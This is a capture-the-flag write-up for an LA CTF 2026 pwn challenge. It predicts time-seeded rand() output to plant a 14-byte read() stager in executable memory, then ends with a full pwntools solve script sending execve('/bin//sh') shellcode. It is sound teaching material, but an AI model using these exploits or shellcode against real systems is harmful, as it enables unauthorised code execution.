Foreword

I’m relatively new to pwn, having only started seriously learning it over the past month while recovering from major surgery. I mainly come from a reverse engineering background, so C and low-level concepts aren’t new to me. Since then, I’ve gotten comfortable with most stack-based challenges and am currently working through how2heap, but I hadn’t solved a shellcoding challenge in a live CTF yet.

This one was fairly easy, but it was a fun beginner brain teaser + your boy had to secure a write-up competition entry.

Challenge Info

lactf{gg_y0u_sp3ll3d_sh3llc0d3}Understanding the program

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

Stripped: NoThe program itself has nearly full protections other than a stack canary.



Running the program we see this..

Let's investigate each part of the program!

Starting tiles

int main() {

setbuf(stdout, NULL);

setbuf(stdin, NULL);

srand(time(NULL));

unsigned char hand[HAND_SIZE];

for (int i = 0; i < HAND_SIZE; i++)

hand[i] = rand() & 0xFF;

banner();

puts(" Your starting tiles:");

view_hand(hand);

... In the chall.c we are provided, the start of the main function is simple.

- We seed

rand()withsrand(time(NULL));which seeds it with the epoch time at run.

Epoch time or Unix time is the amount of seconds since Jan 1st, 1970 00:00:00 UTC.

Try it yourself! Using time.time() from Python's time package you can see the current epoch time down to the microsecond!

- Then a for loop iterates through the 14-element hand array, filling each byte with rand() & 0xFF.

- Afterward the hand is displayed to us once (this is crucial to know later)

Continuing on with the code analysis, let's look at the the first option Swap a tile!

Swapping tiles



The program allows us to swap any tile at any of those 14 tiles, however we cannot control the content of each tile nor can we see what is put into each tile. Let's look into the code to see what is truly happening.

void swap_tile(unsigned char *hand) {

char line[32];

printf(" Which tile? (0-%d): ", HAND_SIZE - 1);

if (!fgets(line, sizeof(line), stdin)) return;

int idx = atoi(line);

3 collapsed lines if (idx < 0 || idx >= HAND_SIZE) {

puts(" Invalid tile!");

return;

}

hand[idx] = rand() & 0xFF;

puts(" Tile swapped!");

}The key thing to derive from the swap_tile() function is that a tile is being randomly generated by rand() and stored in whatever index we choose. We can also keep doing this as many times as we would like.

So what happens with all these tiles, what happens if we select option 2?

Playing tiles

After selecting the 2nd option, the program segfaults. That is quite unusual, let's look at what's causing it.

void play(unsigned char *hand) {

void *board = mmap((void *)BOARD_ADDR, BOARD_SIZE,

PROT_READ | PROT_WRITE | PROT_EXEC,

MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);

10 collapsed lines if (board == MAP_FAILED) {

perror(" mmap");

exit(1);

}

puts("");

puts(" Playing your word...");

puts(" TRIPLE WORD SCORE!");

puts("");

memcpy(board, hand, HAND_SIZE);

((void (*)(void))board)();

}Two crucial things are happening here:

boardis memory-mapped at address0x13370000UL(BOARD_ADDR) with size0x1000(BOARD_SIZE) and flagged asPROT_READ | PROT_WRITE | PROT_EXEC

PROT_EXEC is a memory protection flag in Linux indicating that a region of memory can be executed as code.

memcpycopies our hand (the tile bytes) intoboardboardis then cast to a function pointer and called directly:((void (*)(void))board)();

So the segfault makes sense because the program copies our random tile bytes into executable memory and jumps to them. Random bytes aren't valid instructions, so it crashes.

Exploiting the program

Going back to Starting Tiles section, rand is seeded from srand(time(NULL));. This means we can predict what byte is going to be generated in a tile.

This solves our issue of not knowing what was randomly generated in each tile and now we can utilize this to set the tiles to what we desire and execute it with the play() function.

What about after we set the tiles? 14 bytes is useless.

It may seem like that since most shellcode to pop a shell takes a minimum of 23 bytes but what if we can expand our primitive?

Remember that board (the mmap'ed RWX area) is 0x1000 bytes or 4 KiB. This gives us a MASSIVE area to work with once we can bypass the initial 14 byte limitation.

What if we call

readto allow us to read as much input as we would like?

Bingo! By calling read once more, we can expand how much we write to the program, giving us an opportunity to inject larger payloads.

Here's the full attack chain:

Predicting GLIBC rand()

Earlier we realized that rand() is seeded by srand(time(NULL)); which means the seed is just the current epoch time at running.

We can call the function ourself with Python by using ctypes.CDLL.

ctypes.cdll is a library that lets Python talk directly to compiled C libraries (like libc.so.6 on Linux) so you can use their high-performance functions. It acts as a translator that handles the technical details of sending data between Python and the system's low-level code.

Below I am using GLIBC's rand() through CDLL and printing the first 14 bytes in sequence using my current time as a seed.

from ctypes import CDLL

import time

now = int(time.time())

libc = CDLL("libc.so.6")

libc.srand(now)

[print(hex(libc.rand() & 0xff), end=" ") for _ in range(14)]Running this...

❯ python3 test.py

0xbd 0x14 0xd6 0x36 0x1c 0x66 0x7e 0xc1 0x37 0xe1 0x7e 0xb9 0x58 0x81 %If we run the program at the same time as this program, we should be able to predict the initial hand. Let's try it!

from ctypes import CDLL

from pwn import *

now = int(time.time())

r = process("./chall")

libc = CDLL("libc.so.6")

libc.srand(now)

[print(hex(libc.rand() & 0xff), end=" ") for _ in range(14)]

r.interactive()Running it...

❯ python3 test.py

[+] Starting local process './chall': pid 1539248

0xf2 0xee 0x2b 0xc8 0x20 0x1f 0xa9 0xbc 0x5b 0x1 0x5f 0x56 0x7 0x63 [*] Switching to interactive mode

.=========================================.

| +---+---+---+---+---+---+---+---+ |

| | S | c | r | a | b | A | S | M | |

| | 1 | 3 | 1 | 1 | 3 | 1 | 1 | 3 | |

| +---+---+---+---+---+---+---+---+ |

| |

| The word game where bytes are tiles |

| and the board runs your code! |

'========================================='

Board: 0x13370000 Tiles: 14

Your starting tiles:

+----+----+----+----+----+----+----+----+----+----+----+----+----+----+

| f2 | ee | 2b | c8 | 20 | 1f | a9 | bc | 5b | 01 | 5f | 56 | 07 | 63 |

+----+----+----+----+----+----+----+----+----+----+----+----+----+----+

0 1 2 3 4 5 6 7 8 9 10 11 12 13

1) Swap a tile

2) Play!

> $As you can see we print the same "randomly generated" hand the program gives us. Now we can utilize this to know what each tile swaps to.

from ctypes import CDLL

from pwn import *

now = int(time.time())

r = process("./chall") ; gdb.attach(r, gdbscript="""b swap_tile

c""")

libc = CDLL("libc.so.6")

libc.srand(now)

[print(hex(libc.rand() & 0xff), end=" ") for _ in range(14)]

r.sendline("1")

r.sendline("0")

print(f"predicted byte: {hex(libc.rand() & 0xff)}")



r.interactive()Running that program we get this

Our program predicted the byte correctly. Comparing it with the rand() output in the debugger confirms that our prediction matches exactly.

Now that we can reliably predict each byte, setting the hand becomes straightforward. For each index, we repeatedly swap the tile while advancing our local rand() state until the predicted byte matches our desired value. Once it matches, we move on to the next index. Repeating this process lets us deterministically construct all 14 bytes.

With control over the entire hand, the next step is to craft a minimal read stager shellcode to expand our execution primitive.

Crafting the 14-Byte read() stager

To craft shellcode to call read(), specifically we must make a syscall to read().

In C it's as simple as:

ssize_t read(int fd, void* buf, size_t count);Under the hood, it looks something more like this

mov rax, 0 ; syscall number for read

mov rdi, 0 ; file descriptor 0 is stdin (standard input)

mov rsi, buffer ; pointer to the buffer

mov rdx, 100 ; max number of bytes to read

syscall ; call the kernelI have commented what each line of the ASM equivilent is doing.

Let's start writing our 14-byte shellcode, all we essentially need it to do is just call read().

mov rax, 0

mov rdi, 0

mov rsi, 0x13370000

mov rdx, 0x1b

syscall We can use pwn.asm() to make this shellcode. Let's make it!

❯ python3 shellcode_making.py

Hex: 48c7c00000000048c7c70000000048c7c60000371348c7c21b0000000f05

Shellcode length: 30We've come across our first issue, the shellcode is over 30 bytes. This is way to large for the 14 byte constraint we have so lets go golfing!

Golfing to 14 bytes

Golfing (or Code Golf) is the practice of writing a program to solve a specific problem using the fewest possible characters or bytes. See Wikipedia.

We can see in the hex of our shellcode, there is a lot of nullbytes. This is because...

48 c7 c0 00 00 00 00

48 c7 c7 00 00 00 00

48 c7 c6 00 00 37 13

48 c7 c2 1b 00 00 00

0f 05After it is assembled, it becomes that above. Even if we are setting the register to 0, the instruction must encode a full 32-bit immediate value adding those extra null bytes.

To fix this there are a couple of tricks. Instead of setting $rax to 0, we can xor eax, eax which is equal to 0 and only encodes to 2 bytes.

For mov rdx, 0x1b specifically, we can use the lower 8 bits/1 byte of $rdx which is the $dl register.

With all of these modifications, our first golf'ed iteration ends up looking like this:

xor eax, eax

xor edi, edi

mov rsi, 0x13370000

mov dl, 0x1b

syscall Which ends up encoding to...

❯ python3 shellcode_making.py

Hex: 31c031ff48c7c600003713b21b0f05

Shellcode length: 15Still 1 byte off, our biggest issue is storing the 0x13370000 value.

Golf ascension

A wise person once said:

"just be better" brutal 💔

Let's ascend our searching ability!



Inspecting the play function in the debugger reveals something important: before our 14‑byte payload is executed, memcpy copies the contents of hand into the RWX board region. The first argument to memcpy is the destination pointer and in this case, the executable buffer at 0x13370000.

That means this address is already loaded into a register right before our shellcode runs.

We can utilize this and have our shellcode load the effective address in $rdi

xor eax, eax

lea rsi, [rdi]

xor edi, edi

mov dl, 0x1b

syscallNotice how we had to move xor edi, edi down, this is because we would be overwriting that value before we store it into $rsi.

❯ python3 shellcode_making.py

Hex: 31c0488d3731ffb21b0f05

Shellcode length: 11Nice we golf'ed successfully from 30 bytes down to 11 bytes.

A few more things...

When we use lea rsi, [rdi], we are setting the read buffer to the very beginning of the RWX board at 0x13370000. This is exactly where our 14‑byte stager currently lives. That means the moment read() executes, it will start writing the second‑stage payload directly on top of the stager itself.

In practice, this causes self‑corruption: as bytes are read in, they overwrite instructions that have not yet finished executing, leading to unstable behavior or a crash. Since the program first memcpy’s our hand into 0x13370000 and then immediately jumps there, our stager must preserve itself long enough to complete the syscall and run the next stage shellcode.

After a quick modification...

xor eax, eax

lea rsi, [rdi+0x20]

xor edi, edi

mov dl, 0x1b

syscallAnd lastly, we need to actually jump to the start of the shellcode we read in. This is quite simple as all we would need to do is jmp rsi leading to this final result.

xor eax, eax

lea rsi, [rdi+0x20]

xor edi, edi

mov dl, 0x1b

syscall

jmp rsiAnd this totals to...

❯ python3 shellcode_making.py

Hex: 31c0488d772031ffb21b0f05ffe6

Shellcode length: 14A perfect 14 bytes!

Popping a shell!

This is the final and simplest part as all we need is some sort of simple execve shellcode and I find this works best.

Final Solution

Putting all of these elements together, the final solve script looks like this. I’ve commented each section to make it as clear and beginner-friendly as possible for those new to pwn.

#!/usr/bin/env python3

from pwn import *

from ctypes import CDLL

9 collapsed linesexe = ELF("chall")

context.binary = exe

context.terminal = ["tmux", "splitw", "-h"]

gdbscript = '''

b play

c

'''

def conn():

12 collapsed lines global now # now is the time of execution needed to get the correct seed

if args.LOCAL:

r = process([exe.path])

now = int(time.time())

if args.GDB:

gdb.attach(r, gdbscript=gdbscript)

else:

r = remote("chall.lac.tf", 31338)

now = int(time.time())

return r

def swap_tile(tile):

4 collapsed lines r.sendline("1")

r.sendline(str(tile))

return 0

def main():

global r

r = conn()

### setting up tile prediction and incrementing to 14 byte

libc = CDLL("libc.so.6")

libc.srand(now)

[print(hex(libc.rand() & 0xff), end=" ") for _ in range(14)]

### initial read shellcode to play()

"""

# ssize_t read(int fd, void *buf, size_t count);

read_shellcode = asm('''

xor eax, eax ; zeros out

lea rsi, [rdi+0x20] ; rdi stores the prot_exec area + 0x20 to not be overwritten

xor edi, edi ; zeros out

mov dl, 0x1b ; 27 bytes to dl (lower 8 bits of rdx)

syscall

jmp rsi ; jmp to the start of the shellcode

''')

"""

read_shellcode = [0x31,0xc0,0x48,0x8d,0x77,0x20,0x31,0xff,0xb2,0x1b,0x0f,0x05,0xff,0xe6]

### swapping tiles to initial read shellcode

for index, byte in enumerate(read_shellcode):

while True:

predicted = libc.rand() & 0xff

swap_tile(index)

if predicted == byte:

log.success(f"set byte {hex(byte)} at position {index}")

break

### Part 2 using read to put our own shellcode

r.sendline("2") # play

shellcode = b"\x31\xF6\x56\x48\xBB\x2F\x62\x69\x6E\x2F\x2F\x73\x68\x53\x54\x5F\xF7\xEE\xB0\x3B\x0F\x05"

r.send(shellcode)

r.interactive()

if __name__ == "__main__":

main()Final notes

Thank you for reading this write-up. While this challenge wasn’t extremely difficult, I aimed to make the explanation as beginner-friendly as possible. When I was first learning, I would have loved to read clear, structured write-ups like this to make the process easier.

And thank you to the LA CTF 2026 organizers for making another great CTF this year ❤️